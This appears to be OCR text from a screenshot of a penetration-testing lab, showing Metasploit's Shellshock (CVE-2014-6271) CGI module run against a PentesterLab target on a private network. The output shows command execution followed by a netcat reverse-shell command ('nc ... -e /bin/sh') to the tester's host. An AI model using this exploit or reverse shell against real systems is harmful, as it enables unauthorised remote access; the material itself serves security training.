 Kali 2019.4 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Mozilla Firefox root@kali: ~ 10:34 PM
root@kali: ~
File Actions Edit View Help
root@kali: ~ root@kali: ~
Name Current Setting Required Description
---- --------------- -------- -----------
CMD /usr/bin/id yes Command to run (absolute paths required)
CVE CVE-2014-6271 yes CVE to check/exploit (Accepted: CVE-2014-6271, CVE-2014-6278)
HEADER User-Agent yes HTTP header to use
METHOD GET yes HTTP method to use
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.0.2.126 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /cgi-bin/status yes Path to CGI script
THREADS 1 yes The number of concurrent threads (max one per host)
VHOST no HTTP server virtual host
msf5 auxiliary(scanner/http/apache_mod_cgi_bash_env) > exploit
[+] uid=1000(pentesterlab) gid=50(staff) groups=50(staff),100(pentesterlab)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/http/apache_mod_cgi_bash_env) > set cmd /usr/bin/nc 10.0.2.125 443 -e /bin/sh
cmd => /usr/bin/nc 10.0.2.125 443 -e /bin/sh
msf5 auxiliary(scanner/http/apache_mod_cgi_bash_env) > exploit
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/http/apache_mod_cgi_bash_env) >
CTRL DERECHA
18:34
miércoles
17-06-2020